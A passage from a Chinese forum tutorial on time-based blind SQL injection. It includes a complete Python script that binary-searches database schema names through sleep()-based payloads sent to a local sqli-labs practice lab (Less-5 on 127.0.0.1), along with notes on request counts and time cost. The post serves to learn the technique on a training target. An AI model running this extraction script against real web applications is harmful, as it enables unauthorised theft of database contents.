
前者在 10ms 的时间内就返回了,而后者在 5.02S 才返回。可以看到后面的表达式为真就会休眠 5S,根据返回的时间差来判断表达式是否正确。
那么我们也来自己写一个脚本来跑跑时间盲注。
from requests import *
import time
length=100
minlength=1
ss=time.time()
cnt=0
while minlength<length:
mid=(length+minlength+1)//2
sql='and (select length(group_concat(schema_name))<'+str(mid)+' from information_schema.schemata) and sleep(1)--+'
url="http://127.0.0.1/sqli-labs/Less-5/?id=1' "+sql
print(url)
start=time.time()
p=get(url)
#print(time.time()-start)
#quit()
cnt+=1
if time.time()-start>1:
length=mid-1
else:
minlength=mid
print(length)
now_str=''
for i in range(length):
l=32
r=127
while l<r:
mid=(l+r+1)//2
guess_str=now_str+chr(mid)
#print(mid,l,r)
sql="and (select ord(mid(group_concat(schema_name),{0},1))<{1} from information_schema.schemata) and sleep(1);--+".format(i+1,mid)
url="http://127.0.0.1/sqli-labs/Less-5/?id=1' "+sql
print(url)
start=time.time()
p=get(url)
cnt+=1
if time.time()-start>1:
r=mid-1
else:
l=mid
now_str+=chr(l)
print(now_str)
print(cnt)
print('cost:'+str(time.time()-ss))
跟布尔盲注差不多,就是在后面加上个 sleep(1) 就行了,我们也不用回显的结果去判断了,直接用经过的时间是否超过 1S 就好了。这里我们不仅统计了请求次数,我们还统计了花费时间。

可以看到请求次数跟上面是一样的(小声:我偷偷改了ASCII的范围)。并且注出这94个字符我们花费了将近 4min,可以看到这个时间成本也是非常高的。
总结
基于时间的盲注基本适用于所有含有注入漏洞的页面,但是时间成本是最高的。
小结
sql 注入也就学了这么多,暂时先写到这里吧,后续学了新的芝士再来补充。


 [复制链接]
[复制链接]
 发表于 2022-5-6 11:16
发表于 2022-5-6 11:16
 |
发表于 2022-5-19 08:10
|
发表于 2022-5-19 08:10



